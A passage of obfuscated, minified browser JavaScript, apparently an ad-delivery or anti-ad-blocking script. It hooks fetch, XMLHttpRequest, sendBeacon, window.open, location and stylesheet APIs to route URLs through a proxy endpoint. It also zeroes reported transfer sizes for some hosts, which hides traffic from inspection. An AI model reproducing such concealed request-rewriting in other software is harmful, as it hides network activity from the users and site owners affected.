nc;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][Em(0x351)],'baseUrl':y9['A'][Em(0x7a3)](nN)[Em(0x1a7)][Em(0x7a3)][Em(0xa26)](nN[Em(0x252)]),'endpoint':y1['A'][Em(0xbe4)]}));for(var nZ=arguments[Em(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];return null!==(nc=y9['A'][Em(0x7a3)](nN)[Em(0x86e)])&&void 0x0!==nc&&nc[Em(0x791)]?y9['A'][Em(0x7a3)](nN)[Em(0x86e)][Em(0x791)][Em(0xa26)](this,[nX,...nP]):(y9['A'][Em(0x7a3)](nN)[Em(0xc47)][Em(0xca5)](this,Em(0xc2f),nX),nX);}},()=>!0x0),dQ(nN,pU(0x879),pU(0xc2f),{'get':function(){const Ev=pU;for(var nX=arguments[Ev(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Ev(0x7a3)](nN)[Ev(0x235)]?y9['A'][Ev(0x7a3)](nN)[Ev(0x235)][Ev(0x7a3)][Ev(0xa26)](this,nc):y9['A'][Ev(0x7a3)](nN)[Ev(0x652)][Ev(0xca5)](this,Ev(0xc2f));return nP&&(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Ev(0x9fc)]),nP;},'set':function(nX){const Ez=pU;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][Ez(0x351)],'baseUrl':y9['A'][Ez(0x7a3)](nN)[Ez(0x1a7)][Ez(0x7a3)][Ez(0xa26)](nN[Ez(0x252)]),'endpoint':y1['A'][Ez(0xbe4)]}));for(var nc=arguments[Ez(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Ez(0x7a3)](nN)[Ez(0x235)]?y9['A'][Ez(0x7a3)](nN)[Ez(0x235)][Ez(0x791)][Ez(0xa26)](this,[nX,...nZ]):(y9['A'][Ez(0x7a3)](nN)[Ez(0xc47)][Ez(0xca5)](this,Ez(0xc2f),nX),nX);}}),dQ(nN,pU(0x879),pU(0x494),{'get':function(){const Ex=pU;for(var nX=arguments[Ex(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Ex(0x7a3)](nN)[Ex(0x6a4)]?y9['A'][Ex(0x7a3)](nN)[Ex(0x6a4)][Ex(0x7a3)][Ex(0xa26)](this,nc):y9['A'][Ex(0x7a3)](nN)[Ex(0x652)][Ex(0xca5)](this,Ex(0x494));return nP&&(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Ex(0x9fc)]),nP;},'set':function(nX){const Er=pU;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][Er(0x351)],'baseUrl':y9['A'][Er(0x7a3)](nN)[Er(0x1a7)][Er(0x7a3)][Er(0xa26)](nN[Er(0x252)]),'endpoint':y1['A'][Er(0xbe4)]}));for(var nc=arguments[Er(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Er(0x7a3)](nN)[Er(0x6a4)]?y9['A'][Er(0x7a3)](nN)[Er(0x6a4)][Er(0x791)][Er(0xa26)](this,[nX,...nZ]):(y9['A'][Er(0x7a3)](nN)[Er(0xc47)][Er(0xca5)](this,Er(0x494),nX),nX);}}),dQ(nN,pU(0x3d5),pU(0x834),{'get':function(){const Ek=pU;for(var nX=arguments[Ek(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Ek(0x7a3)](nN)[Ek(0x1b6)][Ek(0x7a3)][Ek(0xa26)](this,nc);if(Ek(0xb69)==typeof nP){const a0=Array[Ek(0x187)](nP[Ek(0x991)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),a1=>a1[0x0]);for(const a1 of a0||[])(0x0,y0['EW'])(a1)&&(nP=y9['A'][Ek(0x7a3)](nN)[Ek(0xb43)][Ek(0xca5)](nP,a1,(0x0,y0['sH'])(a1)[Ek(0x9fc)]));}return nP;}},function(){const EV=pU;for(var nX=arguments[EV(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][EV(0x7a3)](nN)[EV(0x1b6)][EV(0x7a3)][EV(0xa26)](this,nc);return EV(0xb69)==typeof nP&&y0['ht'][EV(0x5d9)](a0=>nP[EV(0xdf6)]('/'[EV(0x828)](a0,'/')));}),dQ(nN,pU(0x3d5),pU(0xb52),{'get':function(){const EJ=pU;try{if(EJ(0xd7e)===this[EJ(0x834)])return EJ(0x624);const nP=y9['A'][EJ(0x7a3)](nN)[EJ(0xadf)][EJ(0x7a3)][EJ(0xca5)](this);if((0x0,y0['EW'])(nP[EJ(0x79f)][EJ(0x6a5)])){const a0=(0x0,y0['sH'])(nP[EJ(0x79f)][EJ(0x6a5)])[EJ(0x9fc)];return new URL(a0)[EJ(0xb52)];}}catch(a1){}for(var nX=arguments[EJ(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][EJ(0x7a3)](nN)[EJ(0x6d8)][EJ(0x7a3)][EJ(0xa26)](this,nc);}},function(){const Ef=pU;if(Ef(0xd7e)===this[Ef(0x834)])return!0x0;try{const nX=y9['A'][Ef(0x7a3)](nN)[Ef(0xadf)][Ef(0x7a3)][Ef(0xca5)](this);return(0x0,y0['EW'])(nX[Ef(0x79f)][Ef(0x6a5)]);}catch(nc){}return!0x1;}),dN(nN,pU(0x752),pU(0x3ac),function(nX,nc){const EF=pU;return nX=(0x0,y0['EW'])(nX)?nX:(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][EF(0x351)],'baseUrl':y9['A'][EF(0x7a3)](nN)[EF(0x1a7)][EF(0x7a3)][EF(0xa26)](nN[EF(0x252)]),'endpoint':y1['A'][EF(0xbe4)]}),y9['A'][EF(0x7a3)](nN)[EF(0x4d8)][EF(0xca5)](nN,nX,{'method':EF(0xb75),'keepalive':!0x0,'body':nc,'mode':EF(0x2a4)}),!0x0;},function(){const ED=pU;return arguments[ED(0x2c1)]>0x0;}),dN(nN,pU(0x886),pU(0x8fe),function(nX){const Es=pU,nc=((()=>{const ES=a2d;if(!(nX instanceof nN[ES(0xeca)]))return'';const nZ=y9['A'][ES(0x7a3)](nN)[ES(0xd6)][ES(0x7a3)][ES(0xca5)](nX);return(0x0,ya['_'])(nZ)?(0x0,ya['ks'])(nZ):nZ;})());if(this instanceof nN[Es(0xeca)]&&Es(0x335)===this[Es(0xe57)][Es(0xba4)]()&&nX instanceof nN[Es(0x15e)]){const nZ=y9['A'][Es(0x7a3)](nN)[Es(0x44a)][Es(0x7a3)][Es(0xca5)](nX);y9['A'][Es(0x7a3)](nN)[Es(0x44a)][Es(0x791)][Es(0xca5)](nX,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nZ}));}return nc&&void 0x0===nN[nc]&&(nN[nc]=nX),y9['A'][Es(0x7a3)](nN)[Es(0x93b)][Es(0xca5)](this,nX);}),dN(nN,pU(0x886),pU(0x8d0),function(nX){const Eq=pU;for(var nc=arguments[Eq(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];if(this instanceof nN[Eq(0xeca)]&&Eq(0x335)===this[Eq(0xe57)][Eq(0xba4)]()&&nX instanceof nN[Eq(0x15e)]){const a0=y9['A'][Eq(0x7a3)](nN)[Eq(0x44a)][Eq(0x7a3)][Eq(0xca5)](nX);return y9['A'][Eq(0x7a3)](nN)[Eq(0x44a)][Eq(0x791)][Eq(0xca5)](nX,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':a0})),y9['A'][Eq(0x7a3)](nN)[Eq(0x3bd)][Eq(0xca5)](this,nX,...nZ);}return y9['A'][Eq(0x7a3)](nN)[Eq(0x3bd)][Eq(0xca5)](this,nX,...nZ);}),dQ(nN,pU(0x886),pU(0x2e0),{'get':function(){const EA=pU;for(var nX=arguments[EA(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][EA(0x7a3)](nN)[EA(0x44a)][EA(0x7a3)][EA(0xca5)](this,...nc);return this instanceof nN[EA(0xeca)]&&EA(0x335)===this[EA(0xe57)][EA(0xba4)]()?(0x0,yz['sR'])(nP):nP;},'set':function(){const ER=pU;let nX=arguments[ER(0x2c1)]<=0x0?void 0x0:arguments[0x0];return this instanceof nN[ER(0xeca)]&&ER(0x335)===this[ER(0xe57)][ER(0xba4)]()&&(nX=(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nX})),y9['A'][ER(0x7a3)](nN)[ER(0x44a)][ER(0x791)][ER(0xca5)](this,nX);}}),dQ(nN,pU(0x886),pU(0x7d6),{'get':function(){const EC=pU;for(var nX=arguments[EC(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][EC(0x7a3)](nN)[EC(0x1a7)][EC(0x7a3)][EC(0xa26)](this,...nc);return(0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[EC(0x9fc)]:nP;}}),dQ(nN,pU(0xb7d),pU(0x739),{'get':function(){const Eg=pU;for(var nX=arguments[Eg(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Eg(0x7a3)](nN)[Eg(0x479)][Eg(0x7a3)][Eg(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Eg(0x9fc)]),nP;}});const nW=[pU(0xdeb),pU(0x7fc),pU(0x4d0),pU(0xf8),pU(0xbca),pU(0xd2),pU(0x392),pU(0x8e5),pU(0x410),pU(0x681),pU(0xa62),pU(0x411),pU(0xa6f),pU(0xe4a)][pU(0xa31)](nX=>'.'+nX+'/');dQ(nN,pU(0x3aa),pU(0x84e),{'get':function(){const EO=pU;for(var nX=arguments[EO(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][EO(0x7a3)](nN)[EO(0x5cb)][EO(0x7a3)][EO(0xca5)](this,...nc),a0=y9['A'][EO(0x7a3)](nN)[EO(0x479)][EO(0x7a3)][EO(0xca5)](this,...nc);return(0x0,y0['EW'])(a0)&&(a0=(0x0,y0['sH'])(a0)[EO(0x9fc)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[EO(0xa8f)](a0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[EO(0xa8f)](a0)||nW[EO(0x5d9)](a1=>a0[EO(0xdf6)](a1))||a0[EO(0xda3)](EO(0x320))>=0x0)&&(nP=0x0),nP;}}),dQ(nN,pU(0x3aa),pU(0x74c),{'get':function(){const EB=pU;for(var nX=arguments[EB(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][EB(0x7a3)](nN)[EB(0xe54)][EB(0x7a3)][EB(0xca5)](this,...nc),a0=y9['A'][EB(0x7a3)](nN)[EB(0x479)][EB(0x7a3)][EB(0xca5)](this,...nc);return(0x0,y0['EW'])(a0)&&(a0=(0x0,y0['sH'])(a0)[EB(0x9fc)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[EB(0xa8f)](a0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[EB(0xa8f)](a0)||nW[EB(0x5d9)](a1=>a0[EB(0xdf6)](a1))||a0[EB(0xda3)](EB(0x320))>=0x0)&&(nP=0x0),nP;}});const nU=[pU(0xcff),pU(0x809),pU(0xbb7),pU(0x7cd)];dN(nN,pU(0x9f7),pU(0xa8f),function(nX){const Eu=pU;return!!yZ(nX,new URL(y1['A'][Eu(0xbe4)])[Eu(0x468)])||y9['A'][Eu(0x7a3)](nN)[Eu(0x465)][Eu(0xca5)](this,nX);},function(nX){const Ep=pU;return Ep(0x6a2)!==this[Ep(0xa11)]&&Ep(0x9bd)!==this[Ep(0xa11)]&&!!nU[Ep(0x5d9)](nc=>yZ(this[Ep(0xa11)],nc));}),dN(nN,pU(0x9f7),pU(0xc1b),function(nX){const EH=pU,nc=(0x0,y0['sH'])(nX)[EH(0x9fc)];return y9['A'][EH(0x7a3)](nN)[EH(0x466)][EH(0xca5)](this,nc);},function(nX){const EI=pU;return!(EI(0xb69)!=typeof nX||!nX[EI(0x997)](EI(0x5c1))&&!nX[EI(0x997)](EI(0xc4e))||!(0x0,y0['EW'])(nX));}),dQ(nN,pU(0xe68),pU(0x34f),{'get':function(){const EE=pU;for(var nX=arguments[EE(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][EE(0x7a3)](nN)[EE(0x1f7)][EE(0x7a3)][EE(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[EE(0x9fc)]:nP;}}),dN(nN,pU(0x224),pU(0x891),function(nX,nc){const Eo=pU,nZ=nX[Eo(0xf67)](),nP=((()=>{const El=Eo;if(nZ[El(0x997)](El(0x5c1))||nZ[El(0x997)](El(0xc4e)))return(0x0,y0['EW'])(nZ)?nZ:(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][El(0x351)],'endpoint':y1['A'][El(0xbe4)]});{const a0=y9['A'][El(0x7a3)](nN)[El(0x1a7)][El(0x7a3)][El(0xa26)](nN[El(0x252)]);return(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][El(0x351)],'baseUrl':a0,'endpoint':y1['A'][El(0xbe4)]});}})());return y9['A'][Eo(0x7a3)](nN)[Eo(0x9cd)][Eo(0xca5)](this,nP,nc);}),dN(nN,pU(0xb4b),pU(0x1d0),function(nX,nc){const Ew=pU;try{const nZ=new nN[(Ew(0x41f))](y1['A'][Ew(0xbe4)])[Ew(0x468)];if(Ew(0xebb)===nX[Ew(0xf67)]()&&'\x0a'===nc&&this[Ew(0x133)](nZ)&&(0x0,y0['EW'])(nN[Ew(0x79f)][Ew(0x6a5)])){const nP=new nN[(Ew(0x41f))]((0x0,y0['sH'])(nN[Ew(0x79f)][Ew(0x6a5)])[Ew(0x9fc)]);if((Ew(0xf37)===nP[Ew(0x468)]||Ew(0xc6a)===nP[Ew(0x468)])&&nP[Ew(0xc61)][Ew(0x997)](Ew(0xc52))&&nP[Ew(0xc61)][Ew(0x133)](Ew(0x7a7))){const a0=y9['A'][Ew(0x7a3)](nN)[Ew(0xb43)][Ew(0xca5)](this,nX,nc);return y9['A'][Ew(0x7a3)](nN)[Ew(0xb43)][Ew(0xca5)](a0,nZ,nP[Ew(0x468)]);}}}catch(a1){return y9['A'][Ew(0x7a3)](nN)[Ew(0xb43)][Ew(0xca5)](this,nX,nc);}try{if((0x0,y0['EW'])(this)){const a2=(0x0,y0['sH'])(this)[Ew(0x9fc)];return y9['A'][Ew(0x7a3)](nN)[Ew(0xb43)][Ew(0xca5)](a2,nX,nc);}return y9['A'][Ew(0x7a3)](nN)[Ew(0xb43)][Ew(0xca5)](this,nX,nc);}catch(a3){return y9['A'][Ew(0x7a3)](nN)[Ew(0xb43)][Ew(0xca5)](this,nX,nc);}},function(nX,nc){const Ej=pU;try{if(Ej(0xb69)==typeof this&&(this[Ej(0x997)](Ej(0x5c1))||this[Ej(0x997)](Ej(0xc4e)))&&y0['ht'][Ej(0x5d9)](nZ=>yZ(this,'/'[Ej(0x828)](nZ,'/'))))return!0x0;if(Ej(0xebb)===nX[Ej(0xf67)]()&&'\x0a'===nc&&Ej(0xb69)==typeof this&&this[Ej(0x133)](new nN[(Ej(0x41f))](y1['A'][Ej(0xbe4)])[Ej(0x468)]))return!0x0;}catch(nZ){}return!0x1;},{'throwError':!0x1}),dN(nN,pU(0x5e7),pU(0x6c5),async function(nX,nc){const Ee=pU;let nZ,nP,a0;dG(nN,nX)?{protectedInput:nZ,originalUrl:nP,additionalHeaders:a0}=await db(nN,nh,nX):{protectedInput:nZ,originalUrl:nP,additionalHeaders:a0}=dL(nN,nh,nX);for(var a1=arguments[Ee(0x2c1)],a2=new Array(a1>0x2?a1-0x2:0x0),a3=0x2;a3<a1;a3++)a2[a3-0x2]=arguments[a3];if((nh[Ee(0xeb)][Ee(0x133)](Ee(0x8f1))||nh[Ee(0xeb)][Ee(0x133)](Ee(0x702)))&&(nP[Ee(0xdf6)](Ee(0x2dc))||nP[Ee(0xdf6)](Ee(0x97c)))){const {wnd:a7}=(function(){const Et=Ee;let a8=nN,a9=document;for(;a8!==nN[Et(0xa7d)];)try{a9=a8[Et(0xe58)][Et(0x252)],a8=a8[Et(0xe58)][Et(0xe64)];}catch(ay){break;}return{'wnd':a8,'doc':a9};}());if(nN!==a7)return a7[Ee(0x6c5)][Ee(0xca5)](a7,nP,nc,...a2);}nc=dM(nZ,nc,a0);const a4=nL(nP);if(Ee(0x406)===a4||Ee(0x8db)===a4){var a5;const a8=new URL(nP)[Ee(0xb9a)][Ee(0x7a3)](Ee(0xf3f));!function(a9,ay,ad,an,aa){const Eh=Ee;ds(a9,Eh(0x2b5),(arguments[Eh(0x2c1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Eh(0x791)](Eh(0x4d9),ay)[Eh(0x791)](Eh(0x4bd),ad)[Eh(0x791)](Eh(0x219),an)[Eh(0x791)](Eh(0x843),aa[Eh(0xf67)]()));}(nh,window[Ee(0x678)],null!==(a5=Ee(0x90b)in nh?nh[Ee(0x90b)]:Ee(0xe67))&&void 0x0!==a5?a5:Ee(0xe67),null!=a8?a8:'',Ee(0x8db)===a4);}const a6=y9['A'][Ee(0x7a3)](nN)[Ee(0x4d8)][Ee(0xca5)](this,nZ,nc,...a2);if(a4){const a9=await a6,ay=await a9[Ee(0xf1c)]()[Ee(0x9d8)]();return y4['A'][Ee(0xd0f)](Ee(0x2c6)[Ee(0x828)](a4,')'),nP,ay),a9;}return a6;}),dN(nN,pU(0x5e7),pU(0xd1),function(nX,nc){const EN=pU;if(dG(nN,nX))throw new TypeError(EN(0x16b));const {protectedInput:nZ,additionalHeaders:nP}=dL(nN,nh,nX);nc=dM(nZ,nc,nP);for(var a0=arguments[EN(0x2c1)],a1=new Array(a0>0x2?a0-0x2:0x0),a2=0x2;a2<a0;a2++)a1[a2-0x2]=arguments[a2];return y9['A'][EN(0x7a3)](nN)[EN(0x1f6)][EN(0xca5)](this,nZ,nc,...a1);},null,{'throwError':!0x0}),dQ(nN,pU(0x5e7),pU(0x940),{'get':function(){const EQ=pU;for(var nX,nc=arguments[EQ(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];const a0=y9['A'][EQ(0x7a3)](nN)[EQ(0xe6c)],a1=(null===(nX=a0[EQ(0x7a3)])||void 0x0===nX?void 0x0:nX[EQ(0xca5)](this,...nZ))||a0[EQ(0xce2)];return new Proxy(a1,{'get':function(a2,a3,a4){const Ei=EQ;let a5=a2[a3];if(a5||Ei(0xb69)!=typeof a3||(a5=a2[(0x0,ya['md'])(a3)]),!a5)return a5;if(Ei(0x417)==typeof a5)return y9['A'][Ei(0x7a3)](nN)[Ei(0x842)][Ei(0xca5)](a5[Ei(0xa00)])[Ei(0xdf6)](Ei(0xba1))?a5[Ei(0xa00)](a2):a5;if(!dl(a5))return a5;if(a5&&a5[Ei(0x5e7)]&&a5 instanceof a5[Ei(0x5e7)]&&a5[Ei(0xc63)]){const a6=a5[Ei(0xc63)][Ei(0xa94)](Ei(0xc2f));a6&&Ei(0xc51)!==a6&&Ei(0xd20)!==a6&&!a6[Ei(0x997)](Ei(0x4bc))||(a5[Ei(0x440)]||(a5[Ei(0x440)]=!0x0,d2(a5[Ei(0xe64)]),yT(a5[Ei(0xe64)]),ym[Ei(0x7db)](a5[Ei(0xe64)])),dH(a5[Ei(0xe64)]),dI(nh,a5[Ei(0xe64)]));}return a5;}});}}),dQ(nN,pU(0x5e7),pU(0x739),{'get':function(){const ET=pU;for(var nX=arguments[ET(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][ET(0x7a3)](nN)[ET(0x9aa)][ET(0x7a3)][ET(0xca5)](this,...nc);return(0x0,ya['_'])(nP)&&(nP=(0x0,ya['ks'])(nP)),nP;},'set':function(nX){const EW=pU;(0x0,ya['_'])(nX)||(nX=(0x0,ya['md'])(nX));for(var nc=arguments[EW(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][EW(0x7a3)](nN)[EW(0x9aa)][EW(0x791)][EW(0xca5)](this,nX,...nZ);}}),(0x0,y0['Vp'])(nh)&&dQ(nN,pU(0x47a),pU(0x7e7),{'get':function(){const EU=pU;for(var nX=arguments[EU(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][EU(0x7a3)](nN)[EU(0x8bc)][EU(0x7a3)][EU(0xca5)](this,...nc);},'set':function(nX){const EG=pU;if(EG(0xf57)===y9['A'][EG(0x7a3)](nN)[EG(0x7da)][EG(0x7a3)][EG(0xca5)](this)[EG(0xba4)]()){var nc;const nZ=yF(nh,nX);nX=null!==(nc=null==nZ?void 0x0:nZ[EG(0xa20)])&&void 0x0!==nc?nc:'';}y9['A'][EG(0x7a3)](nN)[EG(0x8bc)][EG(0x791)][EG(0xca5)](this,nX);}}),dN(nN,pU(0x5e7),pU(0xf10),function(nX,nc,nZ){const EL=pU;if(nZ){const a1=nZ[EL(0x6b1)](',')[EL(0xa31)](a2=>{const EY=EL;if(a2[EY(0xdf6)](EY(0x68e))){const a3=a2[EY(0x6b1)]('=')[0x1];return EY(0x68e)[EY(0x828)](yC(nh,a3,y9['A'][EY(0x7a3)](nN)[EY(0x1a7)][EY(0x7a3)][EY(0xa26)](nN[EY(0x252)])));}return a2;});nZ=a1[EL(0x61f)](',');}if([EL(0xd20)][EL(0xdf6)](nX)){const a2=y9['A'][EL(0x7a3)](nN)[EL(0xbbf)][EL(0xca5)](this,nX,nc,nZ);return new Proxy(a2,{'get':function(a3,a4){const Eb=EL;return Eb(0x79f)===a4?new Proxy(a3[Eb(0x79f)],{'set':function(a5,a6,a7){const EM=Eb;if(EM(0x6a5)===a6){const a8=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':a7,'kind':y0['MN'][EM(0x156)],'baseUrl':y9['A'][EM(0x7a3)](nN)[EM(0x1a7)][EM(0x7a3)][EM(0xa26)](nN[EM(0x252)]),'endpoint':y1['A'][EM(0xbe4)]});return yX(nN,a2,a8,nZ),a5[a6]=a8;}return a5[a6]=a7;}}):a3[a4];}});}var nP;nX&&EL(0xb69)==typeof nX&&(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][EL(0x156)],'baseUrl':y9['A'][EL(0x7a3)](nN)[EL(0x1a7)][EL(0x7a3)][EL(0xa26)](nN[EL(0x252)]),'endpoint':y1['A'][EL(0xbe4)],'extra':{'sourceFrameOrigin':null===(nP=dU(nN))||void 0x0===nP?void 0x0:nP[EL(0xb52)]}}));let a0=nN;for(;yU(a0,EL(0xeae),EL(0xac7),{'url':nX,'target':nc,'windowFeatures':nZ,'name':nN[EL(0x739)]}),a0!==nN[EL(0xa7d)];)a0=a0[EL(0xe58)][EL(0xe64)];return nN;});const nG={'gpt':pU(0xf14),'gpt_limited':pU(0xaf4),'adsense':pU(0x1c9),'aps':pU(0x89d),'prebid_sovrn':pU(0x1f3),'prebid_sharethrough':pU(0x1ac),'prebid_yieldmo':pU(0xbb0),'prebid_triplelift':pU(0xc1d),'prebid_minutemedia':pU(0x266),'prebid_kueezrtb':pU(0x9f9),'prebid_vidazoo':pU(0xc69),'prebid_adagio':pU(0x604),'prebid_onetag':pU(0xcdf),'prebid_criteo':pU(0xd93),'prebid_appnexus':pU(0x1ef),'prebid_adtelligent':pU(0x5a2),'prebid_rubicon':pU(0xd4f),'prebid_smartadserver':pU(0x1df),'prebid_nextmillennium':pU(0x994),'prebid_trustedstack':pU(0x9d6),'prebid_orbidder':pU(0x550),'prebid_grid_criteo':pU(0x75a),'prebid_visx':pU(0xef4),'prebid_equativ':pU(0x327),'prebid_pubmatic':pU(0x24c),'prebid_yieldlab':pU(0x73c)};function nL(nX){const EX=pU;for(const nc in nG)if(nG[nc]&&nX[EX(0x997)](nG[nc]))return nc;return'';}var nY;dN(nN,pU(0x269),pU(0xf10),function(nX,nc){const Ec=pU,nZ=nc;let nP='';const a0=y9['A'][Ec(0x7a3)](nN)[Ec(0x1a7)][Ec(0x7a3)][Ec(0xa26)](nN[Ec(0x252)]),{additionalHeaders:a1,url:a2}=dY(nN,0x0,Ec(0xb69)==typeof nc?(0x0,y0['Xz'])(nc,a0):nc);Ec(0xb69)==typeof(nc=Ec(0xb69)==typeof nc?a2[Ec(0x6a5)]:a2)?(nP=nL(nc),(0x0,y0['EW'])(nc)||(nc=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nc,'kind':y0['MN'][Ec(0x351)],'baseUrl':a0,'endpoint':y1['A'][Ec(0xbe4)]}))):nc instanceof nN[Ec(0x41f)]&&(nP=nL(nc[Ec(0x6a5)]),(0x0,y0['EW'])(nc[Ec(0x6a5)])||((nc=new nN[(Ec(0x41f))](nc))[Ec(0x6a5)]=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nc[Ec(0x6a5)],'kind':y0['MN'][Ec(0x351)],'baseUrl':a0,'endpoint':y1['A'][Ec(0xbe4)]}))),nP&&y9['A'][Ec(0x7a3)](nN)[Ec(0xc27)][Ec(0xca5)](this,Ec(0xc40),()=>{const EZ=Ec;0x4===this[EZ(0xc1e)]&&y4['A'][EZ(0xd0f)](EZ(0x2c6)[EZ(0x828)](nP,')'),nZ,this[EZ(0x894)]);});for(var a3=arguments[Ec(0x2c1)],a4=new Array(a3>0x2?a3-0x2:0x0),a5=0x2;a5<a3;a5++)a4[a5-0x2]=arguments[a5];const a6=y9['A'][Ec(0x7a3)](nN)[Ec(0x6fe)][Ec(0xca5)](this,nX,nc,...a4);for(const [a7,a8]of Object[Ec(0x7eb)](a1))this[Ec(0x2bb)](Ec(0x127)[Ec(0x828)](a7),du(a8));return a6;}),dQ(nN,pU(0x269),pU(0x6e0),{'get':function(){const EP=pU;for(var nX=arguments[EP(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][EP(0x7a3)](nN)[EP(0xbf3)][EP(0x7a3)][EP(0xca5)](this,...nc);return nP&&(0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[EP(0x9fc)]:nP;}}),dN(nN,pU(0x269),pU(0xc03),function(){const o0=pU;for(var nX=arguments[o0(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][o0(0x7a3)](nN)[o0(0x7f2)][o0(0xca5)](this,...nc);}),dN(nN,pU(0x28a),pU(0x292),function(nX,nc,nZ){const o1=pU;return nZ&&(nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][o1(0x351)],'baseUrl':y9['A'][o1(0x7a3)](nN)[o1(0x1a7)][o1(0x7a3)][o1(0xa26)](nN[o1(0x252)]),'endpoint':y1['A'][o1(0xbe4)]})),y9['A'][o1(0x7a3)](nN)[o1(0xcf4)][o1(0xca5)](this,nX,nc,nZ);}),dh(nN,pU(0xe98),function(nX,nc,nZ){const o2=pU,nP=nc&&nc[o2(0xdf6)](o2(0x9f0))?(0x0,yz['oY'])({'protectUrlContext':nh,'value':nc}):nc;return new(y9['A'][o2(0x7a3)](nN))[(o2(0xe98))](nX,nP,nZ);}),dh(nN,pU(0x258),function(nX,nc){const o3=pU;return nX?new(y9['A'][o3(0x7a3)](nN))[(o3(0x258))]((0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][o3(0x6ea)],'baseUrl':y9['A'][o3(0x7a3)](nN)[o3(0x1a7)][o3(0x7a3)][o3(0xa26)](nN[o3(0x252)]),'endpoint':y1['A'][o3(0xbe4)]}),nc):new(y9['A'][o3(0x7a3)](nN))[(o3(0x258))](nX,nc);}),nN[pU(0xe9c)]=dj(nN,pU(0xe64),pU(0x79f),{'get':function(nX,nc){const o4=pU,nZ=nN[o4(0x79f)][nc];if(o4(0xb69)==typeof nc&&[o4(0x6a5),o4(0xb85),o4(0x468),o4(0xb52),o4(0x8b1),o4(0x7fb),o4(0xb19),o4(0x8a8),o4(0xc61)][o4(0xdf6)](nc)){const nP=nN[o4(0x79f)][o4(0x6a5)],a0=new URL(nP);return new URL((0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[o4(0x9fc)]:nP)[nc]||a0[nc];}return o4(0xdb)===nc?nN[o4(0x79f)][nc]:o4(0xf67)===nc?function(){const 